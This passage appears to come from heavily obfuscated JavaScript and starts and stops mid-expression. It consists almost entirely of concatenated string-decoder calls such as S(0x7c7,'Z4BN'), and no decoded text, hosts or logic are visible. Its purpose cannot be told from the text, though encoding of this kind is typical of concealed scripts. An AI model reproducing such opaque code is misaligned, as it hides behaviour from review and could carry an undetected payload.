e,'nXR2')+S(0x7c7,'Z4BN')+S(0x7db,'v2D[')+S(0x4dc,'#lix')+S(0x670,'#lix')+S(0x402,'lO9&')+S(0x208,'cqhT')+S(0x15b,'jLO0')+S(0x1c2,'50uw')+S(0x44a,'DIGy')+S(0x621,'2[ah')+S(0x384,'zIto')+S(0x3a9,'@MFd')+S(0x2ef,'2ncM')+S(0x22f,'jLO0')+S(0x849,'AYAl')+S(0x43d,'$A@(')+S(0x812,'7y5J')+S(0x53d,'s#IQ')+S(0x824,'d&a6')+S(0xfa,'JcU]')+S(0x828,'(wrH')+S(0x31a,'zIto')+S(0x590,'bAw$')+S(0x4bf,'CE6J')+S(0x196,'CE6J')+S(0x389,'d9oX')+S(0x266,'87X(')+S(0x3ac,'06n3')+S(0x16f,'CE6J')+S(0x880,'OuCF')+S(0x762,'7y5J')+S(0x369,'8tzk')+S(0x6e1,'s#IQ')+S(0x813,'OuCF')+S(0x6df,'XLUG')+S(0x721,'xK[R')+S(0x734,'s#IQ')+S(0x176,'JcU]')+S(0x460,'SeNS')+S(0x2b8,'d9oX')+S(0x47c,'OuCF')+S(0x885,']])C')+S(0x235,'JcU]')+S(0x136,'Sj#e')+S(0x4fa,'YxLt')+S(0x46f,'CE6J')+S(0x13b,'XLUG')+S(0x2c9,'@MFd')+S(0x619,'VEQm')+S(0x325,'cqhT')+S(0x3f3,'%Y8t')+S(0x46b,'cqhT')+S(0x296,'(wrH')+S(0x74a,'50uw')+S(0x4c3,'SeNS')+S(0x89b,'#lix')+S(0x61c,'VEQm')+S(0x253,'!04y')+S(0x2ff,'s#IQ')+S(0x57a,'YxLt')+S(0x22b,'(wrH')+S(0x1b6,'oLXr')+S(0x743,'!04y')+S(0x33d,']])C')+S(0x61a,')2Fm')+S(0x10a,'d9oX')+S(0x80f,'06n3')+S(0x4f9,'bAw$')+S(0x3d8,'!Wj6')+S(0x62f,'%J]J')+S(0x6bb,'VEQm')+S(0x187,'87X(')+S(0x6a5,'SeNS')+S(0x2eb,')qB4')+S(0x4d3,'2[ah')+S(0x4e5,'])DS')+S(0x7c8,'%(cK')+S(0x4cf,'CE6J')+S(0x49f,']])C')+S(0x740,'zIto')+S(0x40c,'8wff')+S(0x7a0,'d9oX')+S(0x862,'cqhT')+S(0x3ea,'8m)H')+S(0x5d2,'DIGy')+S(0x11a,'%(cK')+S(0x6bc,'oLXr')+S(0x741,'lO9&')+S(0x7a7,'cqhT')+S(0x552,'VEQm')+S(0x820,'d&a6')+S(0x75c,'06n3')+S(0x6dd,'hdo)')+S(0x1fd,'d9oX')+S(0x573,'lO9&')+S(0x81f,'cqhT')+S(0x361,'d9oX')+S(0x36c,'cqhT')+S(0x7a6,'Z4BN')+S(0x524,'JcU]')+S(0x3b1,'jLO0')+S(0x895,'@MFd')+S(0x30f,'$A@(')+S(0x873,'8m)H')+S(0x2f7,'8tzk')+S(0xe3,'oIK1')+S(0x62e,'d&a6')+S(0x557,']])C')+S(0x6f8,'DIGy')+S(0x507,'2[ah')+S(0x736,'d&a6')+S(0x52e,'7y5J')+S(0x4f4,'VEQm')+S(0x284,'lO9&')+S(0x2a3,'CE6J')+S(0x76a,'8m)H')+S(0xf9,'CE6J')+S(0x516,'VEQm')+S(0x27e,'s#IQ')+S(0x676,'pk&C')+S(0x2df,'XLUG')+S(0x7b9,'OuCF')+S(0x7be,'SeNS')+S(0x179,'])DS')+S(0x36d,'lO9&')+S(0x6b0,')qB4')+S(0x43b,'YxLt')+S(0x40d,'@MFd')+S(0x345,'v2D[')+S(0x2e8,'Z4BN')+S(0x2f9,'jLO0')+S(0x841,'87X(')+S(0x4aa,'CE6J')+S(0x588,'SeNS')+S(0x328,'06n3')+S(0x733,'lO9&')+S(0x737,'bAw$')+S(0x4e6,'7y5J')+S(0x87e,'%(cK')+S(0x1cf,']])C')+S(0x506,')qB4')+S(0x3af,'DIGy')+S(0x450,'vonZ')+S(0x866,'2ncM')+S(0x18d,'bAw$')+S(0x739,'7y5J')+S(0x68e,'#lix')+S(0x57f,'#lix')+S(0x5e8,'AdYw')+S(0x145,'CE6J')+S(0x394,')2Fm')+S(0x1b9,'#lix')+S(0x589,'Z4BN')+S(0x846,']])C')+S(0x2fd,'2[ah')+S(0x87b,'nXR2')+S(0x1b7,'oIK1')+S(0x4cb,'2ncM')+S(0x45e,'SeNS')+S(0x611,'06n3')+S(0x61f,'8m)H')+S(0x2b0,')2Fm')+S(0x838,'])DS')+S(0x601,'!04y')+S(0x630,'AdYw')+S(0x877,'jLO0')+S(0x50b,'s#IQ')+S(0x51d,'DIGy')+S(0x382,'s#IQ')+S(0x6d9,'d9oX')+S(0x684,'AdYw')+S(0xfc,'2[ah')+S(0x59f,'7y5J')+S(0x33e,'#lix')+S(0x404,'d&a6')+S(0x3a4,'Sj#e')+S(0x1d1,'zIto')+S(0x749,'(wrH')+S(0x31b,']])C')+S(0x701,'JcU]')+S(0x83d,'%J]J')+S(0x479,'%(cK')+S(0x69b,'JcU]')+S(0x687,'lO9&')+S(0x7c3,'s#IQ'))+(S(0x306,'YxLt')+S(0x4e3,'AdYw')+S(0x823,'oLXr')+S(0x72a,'(wrH')+S(0x3dd,'87X(')+S(0x6da,'%(cK')+S(0x32b,'YxLt')+S(0x799,'2[ah')+S(0x280,'87X(')+S(0x577,'zIto')+S(0x3b3,'(wrH')+S(0x5ce,'7y5J')+S(0x17f,'d&a6')+S(0x645,'%(cK')+S(0x150,'SeNS')+S(0x59d,'@MFd')+S(0x497,'7y5J')+S(0x438,'AYAl')+S(0x752,'pk&C')+S(0x533,'nXR2')+S(0x1f1,'pk&C')+S(0x5b3,'8wff')+S(0x336,'8wff')+S(0x277,'YxLt')+S(0x848,'JcU]')+S(0x831,'CE6J')+S(0x2f8,']])C')+S(0x572,'jLO0')+S(0x768,'%(cK')+S(0x14d,'2[ah')+S(0x50e,'s#IQ')+S(0x1e1,'!04y')+S(0x30b,'#lix')+S(0x6c7,'7y5J')+S(0x656,'AYAl')+S(0x73e,')qB4')+S(0x83a,'2[ah')+S(0x390,'OuCF')+S(0x112,'jLO0')+S(0x2d9,'AYAl')+S(0x6d7,'CE6J')+S(0x10d,'cqhT')+S(0x86f,'jLO0')+S(0x6d3,'nXR2')+S(0x829,'06n3')+S(0x3db,'SeNS')+S(0x2ed,'8m)H')+S(0x57e,'50uw')+S(0x324,'bAw$')+S(0x10b,'@MFd')+S(0x15f,'2[ah')+S(0x230,'hdo)')+S(0x570,'8wff')+S(0x4da,'87X(')+S(0x213,'VEQm')+S(0x1b4,'nXR2')+S(0x222,'nXR2')+S(0x73f,']])C')+S(0x7eb,'8tzk')+S(0x4d9,'hdo)')+S(0x5fc,'VEQm')+S(0x58b,'d9oX')+S(0x71a,'XLUG')+S(0x6e2,'$A@(')+S(0x423,'oLXr')+S(0x640,'VEQm')+S(0x2c7,'8tzk')+S(0x5ad,'pk&C')+S(0x3e4,'!04y')+S(0x551,'SeNS')+S(0x2fc,'VEQm')+S(0x835,'50uw')+S(0x1c7,'JcU]')+S(0x391,'v2D[')+S(0x3d9,')qB4')+S(0x198,'$A@(')+S(0x318,'7y5J')+S(0xe7,'50uw')+S(0x3da,'#lix')+S(0x250,'d&a6')+S(0x37a,'!Wj6')+S(0x2ee,'vonZ')+S(0x45a,'CE6J')+S(0x364,'YxLt')+S(0x520,'8wff')+S(0x6ff,'%Y8t')+S(0x64a,'d9oX')+S(0x7f2,'hdo)')+S(0x612,'s#IQ')+S(0x1bc,'7y5J')+S(0x5f8,'!04y')+S(0x366,'AdYw')+S(0x14c,'JcU]')+S(0x5cb,'(wrH')+S(0x578,'VEQm')+S(0x677,'OuCF')+S(0x215,'s#IQ')+S(0x871,'OuCF')+S(0x162,'s#IQ')+S(0x139,'])DS')+S(0x3a1,'(wrH')+S(0x781,'%J]J')+S(0x2b3,'8tzk')+S(0x53f,'v2D[')+S(0x4f2,'2ncM')+S(0x620,'bAw$')+S(0x1ed,'8m)H')+S(0x315,'Sj#e')+S(0x354,')2Fm')+S(0x75f,']])C')+S(0x1df,'xK[R')+S(0x6e3,'50uw')+S(0x1ff,'06n3')+S(0x67d,'CE6J')+S(0x169,'s#IQ')+S(0x3cf,')2Fm')+S(0x333,'bAw$')+S(0x204,'v2D[')+S(0x20b,'!04y')+S(0x66f,'AdYw')+S(0x378,'%(cK')+S(0x3ef,'CE6J')+S(0x20a,'bAw$')+S(0x729,'d9oX')+S(0x18e,'Sj#e')+S(0x4eb,'s#IQ')+S(0x209,'xK[R')+S(0x22e,'oIK1')+S(0x131,'d&a6')+S(0x436,'AYAl')+S(0x51c,'@MFd')+S(0x839,'JcU]')+S(0x3f4,'(wrH')+S(0x439,'hdo)')+S(0x7d5,')qB4')+S(0x1f7,'87X(')+S(0x514,'cqhT')+S(0x33b,'$A@(')+S(0x38a,'vonZ')+S(0x6ad,'!04y')+S(0x605,'2ncM')+S(0x4c4,'Sj#e')+S(0xdb,'%(cK')+S(0x730,'vonZ')+S(0x64c,'8tzk')+S(0x5c3,'(wrH')+S(0x1c4,'YxLt')+S(0x488,'!04y')+S(0x1c8,'!Wj6')+S(0x41e,'v2D[')+S(0x130,'nXR2')+S(0x34f,'50uw')+S(0x76e,'$A@(')+S(0x5f9,'YxLt')+S(0x3f8,'hdo)')+S(0x5f6,'87X(')+S(0x598,'oIK1')+S(0x46d,'OuCF')+S(0x523,'oLXr')+S(0x83e,'hdo)')+S(0x5b8,'v2D[')+S(0x39b,'50uw')+S(0x4ca,'jLO0')+S(0x16d,'06n3')+S(0x12c,'8m)H')+S(0x58c,'AYAl')+S(0x29c,'lO9&')+S(0x240,'8tzk')+S(0x3f2,'SeNS')+S(0x4db,'zIto')+S(0x70d,'8m)H')+S(0x82a,'8m)H')+S(0x760,'jLO0')+S(0x21b,'lO9&')+S(0x62c,'@MFd')+S(0x19e,'oLXr')+S(0x1fc,'2ncM')+S(0x119,'])DS')+S(0x7e1,'v2D[')+S(0xf0,'xK[R')+S(0x7b0,'8m)H')+S(0x541,'d9oX')+S(0x724,'])DS')+S(0x872,'06n3')+S(0x586,'cqhT')+S(0x82e,'DIGy')+S(0x397,'oLXr')+S(0x281,'nXR2')+S(0x2cc,'bAw$')+S(0x6a1,'zIto')+S(0x540,'2[ah')+S(0x37f,']])C')+S(0x79b,'@MFd')+S(0x3e8,'DIGy')+S(0x3f5,'YxLt')+S(0xf4,'SeNS')+S(0x289,'7y5J')+S(0xe5,'jLO0')+S(0x5fd,'YxLt')+S(0x7d4,'jLO0'))+(S(0x143,'nXR2')+S(0x79d,'])DS')+S(0x482,'50uw')+S(0x220,']])C')+S(0x537,'2ncM')+S(0x2e4,'jLO0')+S(0x786,'cqhT')+S(0x5a8,'CE6J')+S(0x4f7,'Z4BN')+S(0x288,'8m)H')+S(0x571,'YxLt')+S(0x3d2,'@MFd')+S(0x161,'VEQm')+S(0x1f6,'(wrH')+S(0x286,'oIK1')+S(0x1d4,'vonZ')+S(0x2a4,'nXR2')+S(0x5e0,'AdYw')+S(0x74b,'jLO0')+S(0x477,'Sj#e')+S(0x555,'8wff')+S(0x623,'$A@(')+S(0x11e,'])DS')+S(0x34a,'8wff')+S(0x1bb,'bAw$')+S(0x298,'87X(')+S(0x78e,'87X(')+S(0x2f1,'8m)H')+S(0x47b,'zIto')+S(0x521,'hdo)')+S(0x761,')qB4')+S(0x4ba,'06n3')+S(0x7f1,'7y5J')+S(0x672,'bAw$')+S(0x159,'#lix')+S(0x4ee,'2ncM')+S(0x182,'pk&C')+S(0x860,'JcU]')+S(0x264,'AYAl')+S(0x783,'%J]J')+S(0x6cd,'JcU]')+S(0x5bd,'%J]J')+S(0x7fe,'jLO0')+S(0x1f0,'#lix')+S(0x6ce,'DIGy')+S(0x697,'AdYw')+S(0x519,'8wff')+S(0x432,'jLO0')+S(0x6b9,'lO9&')+S(0x480,'8tzk')+S(0x6d5,'v2D[')+S(0x190,'%J]J')+S(0x60f,'$A@(')+S(0x11c,'Sj#e')+S(0x3e3,'bAw$')+S(0x780,'oLXr')+S(0x24b,'CE6J')+S(0x4c8,'8tzk')+S(0x3c6,'hdo)')+S(0x51b,'SeNS')+S(0x11f,'8wff')+S(0x52f,'nXR2')+S(0x74e,')2Fm')+S(0x712,'%(cK')+S(0x3dc,'d9oX')+S(0x320,'v2D[')+S(0x254,'zIto')+S(0x413,'CE6J')+S(0x881,'(wrH')+S(0x3e5,'xK[R')+S(0x4fc,'8m)H')+S(0xfb,'DIGy')+S(0x151,'])DS')+S(0x4d5,')qB4')+S(0x55e,']])C')+S(0x86a,'@MFd')+S(0x3cd,'jLO0')+S(0x7fb,'xK[R')+S(0x1bf,'AdYw')+S(0x3bc,'SeNS')+S(0x6ee,'(wrH')+S(0x68a,'s#IQ')+S(0x60c,'2[ah')+S(0x4ec,'jLO0')+S(0x5a0,'hdo)')+S(0x3c3,'8wff')+S(0x859,'XLUG')+S(0x661,'8wff')+S(0x666,'#lix')+S(0x817,'nXR2')+S(0x1e3,'s#IQ')+S(0xeb,']])C')+S(0x7d8,'d&a6')+S(0x77b,')qB4')+S(0x4df,'Sj#e')+S(0x815,'d9oX')+S(0x485,'@MFd')+S(0x558,'50uw')+S(0x39e,'AYAl')+S(0x24a,'!Wj6')+S(0x311,'nXR2')+S(0x840,'jLO0')+S(0x518,')2Fm')+S(0x255,'%(cK')+S(0x58f,'!Wj6')+S(0x682,'YxLt')+S(0x23b,'%J]J')+S(0x542,']])C')+S(0x195,'AdYw')+S(0x5df,'8tzk')+S(0x6de,'oIK1')+S(0x63f,'vonZ')+S(0x1ad,'8tzk')+S(0x816,'oLXr')+S(0x874,'%Y8t')+S(0x5db,'v2D[')+S(0x180,'2ncM')+S(0x305,'8tzk')+S(0x81e,'AYAl')+S(0x236,'bAw$')+S(0x5fa,'@MFd')+S(0x33a,'8wff')+S(0x411,'JcU]')+S(0x3ab,'!04y')+S(0x538,'2[ah')+S(0x5c9,'xK[R')+S(0x282,'cqhT')+S(0x1ab,')qB4')+S(0x69f,'DIGy')+S(0x686,'$A@(')+S(0x365,'VEQm')+S(0x38f,'@MFd')+S(0x55c,'cqhT')+S(0x5eb,'CE6J')+S(0x731,'oLXr')+S(0x789,'Z4BN')+S(0x3b2,'#lix')+S(0x1b0,'cqhT')+S(0x782,'pk&C')+S(0x387,'vonZ')+S(0x126,'hdo)')+S(0x704,'jLO0')+S(0x5ab,'8m)H')+S(0x6b6,'8tzk')+S(0x746,'d&a6')+S(0x6c4,'OuCF')+S(0x603,'YxLt')+S(0x7c4,'8m)H')+S(0x19b,'v2D[')+S(0x833,'YxLt')+S(0x6a9,'AYAl')+S(0x80c,'nXR2')+S(0xec,'!04y')+S(0x856,'oLXr')+S(0x7fa,'AdYw')+S(0x1d5,'d9oX')+S(0x349,'%J]J')+S(0x2ba,'%Y8t')+S(0x512,'%Y8t')+S(0x430,'!04y')+S(0x663,'oLXr')+S(0x379,'s#IQ')+S(0x158,'%(cK')+S(0x56e,'VEQm')+S(0x3eb,'CE6J')+S(0x3bb,'(wrH')+S(0x247,'Sj#e')+S(0x580,'lO9&')+S(0x5ff,'!Wj6')+S(0x7b8,'vonZ')+S(0x3d1,'$A@(')+S(0x4ed,'XLUG')+S(0x854,'8m)H')+S(0x1f9,'XLUG')+S(0x2b1,'@MFd')+S(0x6d0,'7y5J')+S(0x252,')qB4')+S(0x42b,'nXR2')+S(0x256,'d9oX')+S(0x199,'s#IQ')+S(0x568,'hdo)')+S(0x157,'OuCF')+S(0x7b3,'%J]J')+S(0x49a,'#lix')+S(0x21d,'7y5J')+S(0x1a6,'50uw')+S(0x472,'@MFd')+S(0x5af,'cqhT')+S(0x6b1,'Z4BN')+S(0x5f7,'xK[R')+S(0x6e5,'JcU]')+S(0x140,'!04y')+S(0x308,'SeNS')+S(0x6d8,'SeNS')+S(0x109,'JcU]')+S(0x1a8,'CE6J')+S(0x40a,')qB4')+S(0x456,'2[ah')+S(0x67e,'%(cK')+S(0x105,'pk&C'))+(S(0x11b,'JcU]')+S(0x21f,'d&a6')+S(0x1f4,'7y5J')+S(0x166,'%(cK')+S(0x424,'!04y')+S(0x1e4,'v2D[')+S(0x5e4,'hdo)')+S(0x36b,'s#IQ')+S(0x6e7,'XLUG')+S(0x550,'06n3')+S(0x7ed,'oIK1')+S(0x5e2,'oIK1')+S(0x85c,'jLO0')+S(0x6bf,'87X(')+S(0x59c,'v2D[')+S(0x31c,'xK[R')+S(0x1bd,'!Wj6')+S(0x221,'87X(')+S(0x292,'%J]J')+S(0x710,'oIK1')+S(0x644,'VEQm')+S(0x7d7,'CE6J')+S(0x24e,'06n3')+S(0x617,'zIto')+S(0x2d1,')2Fm')+S(0x5ec,'%(cK')+S(0x502,'v2D[')+S(0x579,'zIto')+S(0x263,'06n3')+S(0x49d,'!04y')+S(0x597,'VEQm')),c[S(0x19a,'(wrH')]=S(0x720,'nXR2')+S(0x43e,'AYAl')+S(0x467,'CE6J')+S(0x674,'%Y8t')+S(0x85b,'jLO0')+S(0x7ad,'YxLt')+S(0x337,'!04y')+S(0x62b,'!Wj6')+S(0x7c2,'AdYw')+S(0x164,'lO9&')+S(0x7d1,'AYAl')+S(0x82c,'Z4BN')+S(0x61b,'cqhT')+S(0x71d,'AYAl')+S(0x226,'zIto')+S(0x788,'hdo)')+S(0x742,'lO9&')+S(0x34b,'hdo)')+S(0x738,'bAw$')+S(0x28d,'$A@(')+S(0x1be,'(wrH')+S(0x1cd,'$A@(')+S(0x52c,'7y5J')+S(0x2a7,'SeNS')+S(0x771,'VEQm')+S(0x493,'#lix')+S(0x42c,'nXR2')+S(0x774,'%Y8t')+S(0x7f0,'%(cK')+S(0x417,'oIK1')+S(0x352,'06n3')+S(0x5fe,'cqhT')+S(0x18a,'YxLt')+S(0x65a,'hdo)')+S(0x2c6,'XLUG')+S(0x7fd,'%(cK')+S(0x317,'%(cK')+S(0x368,'OuCF')+S(0x5aa,'Z4BN')+S(0x104,'JcU]')+S(0x5b2,'AYAl')+S(0x70a,'oIK1')+S(0x55f,'8m)H')+S(0x261,'8wff')+S(0x642,'2ncM')+S(0x5b7,'vonZ')+S(0x643,'!Wj6')+S(0x287,'$A@(')+S(0x1ac,'YxLt')+S(0x13e,'CE6J')+S(0x419,'8m)H')+S(0x1b3,'AdYw')+S(0x57c,')qB4')+S(0x466,'87X(')+S(0x801,'lO9&')+S(0x18b,'hdo)')+S(0x111,'v2D[')+S(0x560,'vonZ')+S(0x4f6,'s#IQ')+S(0x80e,'AYAl')+S(0x138,'(wrH')+S(0x409,'s#IQ')+S(0xe0,'bAw$')+S(0x6aa,'87X(')+S(0x63c,'!04y')+S(0x295,'$A@(')+S(0x7c6,'oIK1')+S(0x1f8,'AYAl')+S(0x53c,'vonZ')+S(0x440,'2ncM')+S(0x7a5,'SeNS')+S(0xf1,'!04y')+S(0x4a4,'xK[R')+S(0x719,'DIGy')+S(0x137,'06n3')+S(0x283,'pk&C')+S(0x3fe,'#lix')+S(0x3de,'CE6J')+S(0x6c6,'s#IQ')+S(0x200,']])C')+S(0x6bd,'!04y')+S(0x377,'])DS')+S(0x4c1,'oLXr')+S(0x6ae,'8tzk')+S(0x475,'jLO0')+S(0x842,'zIto')+S(0x13f,'@MFd')+S(0x30e,'XLUG')+S(0x6dc,'2ncM')+S(0x38b,'%(cK')+S(0x276,'CE6J')+S(0x48b,'Sj#e')+S(0x350,'nXR2')+S(0x559,'v2D[')+S(0x32f,'bAw$')+S(0x56d,']])C')+S(0xfd,'JcU]')+S(0x39c,'YxLt')+S(0x7ce,'VEQm')+S(0x74d,'8tzk')+S(0x172,')2Fm')+S(0x2ec,'v2D[')+S(0x4b0,'VEQm')+S(0x2bc,'zIto')+S(0x827,'7y5J')+S(0x69c,'7y5J')+S(0x1e7,'AYAl')+S(0x714,'zIto')+S(0x6b8,'JcU]')+S(0x203,'$A@(')+S(0x5e7,'8m)H')+S(0x259,'#lix')+S(0x84a,'lO9&')+S(0x53b,'v2D[')+S(0x6a3,'8m)H')+S(0x2a1,'d&a6')+S(0x31e,'v2D[')+S(0x4a5,'2[ah')+S(0x2ac,'SeNS')+S(0x4ad,'v2D[')+S(0x725,'VEQm')+S(0x700,'hdo)')+S(0x7d3,'OuCF')+S(0x4a8,'!04y')+S(0x4e8,'AdYw')+S(0x3c2,'$A@(')+S(0x124,'2[ah')+S(0x12e,'XLUG')+S(0x49e,'#lix')+S(0x6f0,'v2D[')+S(0x688,'oIK1')+S(0x41b,'(wrH')+S(0x262,'cqhT')+S(0x5d5,'8wff')+S(0x4b4,'JcU]')+S(0x6f5,'])DS')+S(0x662,'7y5J')+S(0x1ce,'DIGy')+S(0x3b6,'oLXr')+S(0x462,')2Fm')+S(0x3a3,'vonZ')+S(0x5f5,'v2D[')+S(0x6ef,'zIto')+S(0x3d4,'oLXr')+S(0x853,'v2D[')+S(0x448,'bAw$')+S(0x4bb,'$A@(')+S(0xf2,'AdYw')+S(0x310,'8m)H')+S(0x852,'06n3')+S(0x693,'#lix')+S(0x5cc,'s#IQ')+S(0x5d6,'AYAl')+S(0x46c,'87X(')+S(0x79e,'%Y8t')+S(0x422,'])DS')+S(0x7e9,'JcU]')+S(0x452,')qB4')+S(0x3b5,'%J]J')+S(0x869,'vonZ')+S(0x426,'%(cK')+S(0x600,'2[ah')+S(0x183,'SeNS')+S(0x3d3,'87X(')+S(0x5bf,'v2D[')+S(0x20c,'%(cK')+S(0x173,'zIto')+S(0x2ce,')qB4')+S(0x52b,'vonZ')+S(0x4ce,'%(cK')+S(0x82f,'zIto')+S(0x5d4,'%Y8t')+S(0x405,'YxLt')+S(0x1ea,'s#IQ')+S(0x865,'8tzk')+S(0x86e,'d9oX')+S(0x59a,'bAw$')+S(0x7af,'d9oX')+S(0x7bd,'87X(')+S(0x1a5,']])C')+S(0x7a2,'v2D[')+S(0x148,']])C')+S(0xe4,'2[ah')+S(0x211,'d9oX')+S(0x44b,']])C')+S(0x592,'8tzk')+S(0x279,'YxLt')+S(0x805,'!04y')+S(0x65e,'%J]J')+S(0x1b5,'d9oX')+S(0x7b5,'nXR2')+S(0x811,'Z4BN')+S(0x689,'VEQm')+S(0x549,'pk&C')+S(0x5dc,'pk&C')+S(0x7cd,'bAw$')+S(0x33c,'VEQm')+S(0x545,'#lix')+S(0x19d,'87X(')+S(0x7bc,'cqhT')+(S(0xe6,'cqhT')+S(0x12d,'Sj#e')+S(0x26e,'xK[R')+S(0x193,'Z4BN')+S(0x2b6,'zIto')+S(0x5c7,'Sj#e')+S(0x534,'jLO0')+S(0x21e,'XLUG')+S(0x441,'%(cK')+S(0x3fa,'vonZ')+S(0x64b,'8m)H')+S(0x7d9,'50uw')+S(0x3c8,'(wrH')+S(0x227,'$A@(')+S(0x6e0,'#lix')+S(0x27f,'%Y8t')+S(0x883,'2ncM')+S(0x68c,'06n3')+S(0x371,'pk&C')+S(0x566,'zIto')+S(0x5c6,'87X(')+S(0x77f,'oIK1')+S(0x458,'AYAl')+S(0x464,'(wrH')+S(0x1e8,'d9oX')+S(0x258,')qB4')+S(0x6fc,'OuCF')+S(0x59e,']])C')+S(0x29a,'bAw$')+S(0x753,'(wrH')+S(0x420,'$A@(')+S(0x896,'#lix')+S(0x4d6,'xK[R')+S(0x40e,'#lix')+S(0x809,'jLO0')+S(0x376,'%(cK')+S(0x340,'06n3')+S(0x80a,'50uw')+S(0x28f,'hdo)')+S(0x691,'VEQm')+S(0x135,'DIGy')+S(0x84f,'!Wj6')+S(0x1b8,')2Fm')+S(0x3c1,'2[ah')+S(0x593,'pk&C')+S(0x37d,'AYAl')+S(0x66c,'cqhT')+S(0x773,'bAw$')+S(0x4dd,'AdYw')+S(0x543,'CE6J')+S(0x396,'(wrH')+S(0x2e9,'s#IQ')+S(0x5e9,'s#IQ')+S(0x189,'%(cK')+S(0x1fe,'])DS')+S(0x3ec,'jLO0')+S(0x5b0,')qB4')+S(0x5da,'CE6J')+S(0x53a,'%(cK')+S(0x547,'7y5J')+S(0x1a1,'Sj#e')+S(0x38d,'cqhT')+S(0x363,'oIK1')+S(0x62d,'bAw$')+S(0x2f5,'oIK1')+S(0x3c9,'OuCF')+S(0x201,')2Fm')+S(0x32c,'JcU]')+S(0x4b2,'!Wj6')+S(0x4ab,')qB4')+S(0x65d,'hdo)')+S(0x197,'Sj#e')+S(0x83b,'XLUG')+S(0x16c,'Z4BN')+S(0x465,'7y5J')+S(0x794,'OuCF')+S(0x6d1,'VEQm')+S(0x649,'AdYw')+S(0x69a,'AdYw')+S(0x79f,']])C')+S(0x341,'#lix')+S(0x648,'AdYw')+S(0x4ef,'DIGy')+S(0x75a,')2Fm')+S(0x301,']])C')+S(0x876,'87X(')+S(0x23f,'2[ah')+S(0x650,'oIK1')+S(0x5a4,'06n3')+S(0x51a,'nXR2')+S(0x27d,'zIto')+S(0x357,'bAw$')+S(0x758,'8wff')+S(0x186,'nXR2')+S(0x1d6,'JcU]')+S(0x581,'d&a6')+S(0x2d3,'%Y8t')+S(0x278,'])DS')+S(0x34c,'2ncM')+S(0x6c5,'CE6J')+S(0x65b,'JcU]')+S(0x679,'])DS')+S(0x4c9,'7y5J')+S(0x711,'%J]J')+S(0x10e,'hdo)')+S(0x2f0,'s#IQ')+S(0x888,'DIGy')+S(0x347,']])C')+S(0x398,'@MFd')+S(0x639,'!04y')+S(0x745,')qB4')+S(0x1a2,'DIGy')+S(0x57b,'8m)H')+S(0x784,'hdo)')+S(0x355,'d&a6')+S(0x88c,'$A@(')+S(0x499,'%(cK')+S(0x587,'bAw$')+S(0x2c4,'#lix')+S(0x723,')qB4')+S(0x887,'AYAl')+S(0x5cf,'xK[R')+S(0x4fe,'8tzk')+S(0x792,'jLO0')+S(0x28c,'(wrH')+S(0x362,')qB4')+S(0x257,'Z4BN')+S(0x163,'DIGy')+S(0x5bb,'d&a6')+S(0x6b5,'%J]J')+S(0x7cc,'$A@(')+S(0x72c,'CE6J')+S(0x582,'Z4BN')+S(0x638,'vonZ')+S(0x489,'pk&C')+S(0x3bd,'2[ah')+S(0x735,'])DS')+S(0x6fd,'d9oX')+S(0x427,'@MFd')+S(0x2cf,'%J]J')+S(0x18f,'jLO0')+S(0x4e7,'@MFd')+S(0x899,'xK[R')+S(0x1cc,'OuCF')+S(0x78a,'OuCF')+S(0x133,'8wff')+S(0x4cd,'oLXr')+S(0x5e6,'%(cK')+S(0x66e,'oIK1')+S(0x54b,'#lix')+S(0x5e3,'nXR2')+S(0x54c,'Z4BN')+S(0x4c6,'!Wj6')+S(0x207,'8tzk')+S(0x270,'2ncM')+S(0x435,'vonZ')+S(0x468,'nXR2')+S(0x4c5,'bAw$')+S(0x339,'!04y')+S(0x80d,'XLUG')+S(0x1a3,'!Wj6')+S(0x7c1,'DIGy')+S(0x3c5,'Sj#e')+S(0x82d,'d&a6')+S(0x37b,'OuCF')+S(0x624,'2[ah')+S(0x29d,']])C')+S(0x10f,'nXR2')+S(0x680,'2[ah')+S(0x27b,'8tzk')+S(0x563,'jLO0')+S(0x39d,'$A@(')+S(0x3c0,'%Y8t')+S(0x814,'2[ah')+S(0x25a,'vonZ')+S(0x777,'oLXr')+S(0x635,'AdYw')+S(0x434,')qB4')+S(0x2be,'2[ah')+S(0x5b6,'bAw$')+S(0x6f7,'AYAl')+S(0x2e2,'pk&C')+S(0x400,'Z4BN')+S(0x5cd,'vonZ')+S(0x486,'%J]J')+S(0x243,'#lix')+S(0x1b2,'bAw$')+S(0x6ba,'oIK1')+S(0x2d4,'$A@(')+S(0x3ad,'%Y8t')+S(0x1f3,'87X(')+S(0x35f,'2[ah')+S(0x415,'cqhT')+S(0x892,'06n3')+S(0x35a,'pk&C')+S(0x7a3,'pk&C')+S(0x449,'zIto')+S(0x79a,'AdYw')+S(0x73c,'cqhT')+S(0x7aa,'d&a6'))+(S(0x84b,'jLO0')+S(0x4a6,'8tzk')+S(0x48e,'OuCF')+S(0x810,'!Wj6')+S(0x6f9,'d&a6')+S(0x655,'nXR2')+S(0x830,'s#IQ')+S(0x41f,'50uw')+S(0x6e6,'d&a6')+S(0x3c4,'DIGy')+S(0x652,'DIGy')+S(0x7c9,'8m)H')+S(0x7ba,'Sj#e')+S(0x343,'oLXr')+S(0x707,'8tzk')+S(0x234,'bAw$')+S(0x31d,'bAw$')+S(0x898,'!Wj6')+S(0x373,'bAw$')+S(0x791,'(wrH')+S(0x5d1,'d&a6')+S(0x21a,'AYAl')+S(0x5ca,'YxLt')+S(0x388,'bAw$')+S(0x487,'8m)H')+S(0x6e8,'hdo)')+S(0x5d0,'d9oX')+S(0x66b,'(wrH')+S(0x6ab,')2Fm')+S(0x3a7,'cqhT')+S(0x1ba,'hdo)')+S(0x174,'06n3')+S(0x470,'!Wj6')+S(0x4a3,'])DS')+S(0x602,'cqhT')+S(0x36e,'%J]J')+S(0x4d0,'7y5J')+S(0x322,'xK[R')+S(0x168,'hdo)')+S(0x3ed,'s#IQ')+S(0x4d1,'cqhT')+S(0x100,'])DS')+S(0x7d6,'8wff')+S(0x692,'8m)H')+S(0x726,'06n3')+S(0x7cb,')qB4')+S(0x6af,'oIK1')+S(0x68f,'2[ah')+S(0x3e1,'@MFd')+S(0x334,'@MFd')+S(0x15a,'7y5J')+S(0x57d,'87X(')+S(0x442,'])DS')+S(0x300,'YxLt')+S(0x272,'JcU]')+S(0x56a,'d&a6')+S(0x618,'(wrH')+S(0x1a4,')2Fm')+S(0x251,'%(cK')+S(0x785,'lO9&')+S(0x7e4,'SeNS')+S(0x7df,'8m)H')+S(0x5b1,'oLXr')+S(0x41c,'8m)H')+S(0x290,'06n3')+S(0x6f3,']])C')+S(0x2d0,'7y5J')+S(0x3f6,'Z4BN')+S(0x36f,'d9oX')+S(0x